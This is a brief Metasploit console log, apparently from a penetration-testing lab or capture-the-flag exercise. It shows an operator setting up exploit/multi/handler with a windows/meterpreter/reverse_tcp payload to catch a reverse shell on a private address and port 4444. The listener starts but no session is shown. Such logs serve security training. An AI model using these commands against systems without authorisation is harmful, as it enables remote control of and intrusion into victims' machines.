 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be s
pecified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 10.8.55.148
lhost => 10.8.55.148
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.8.55.148:4444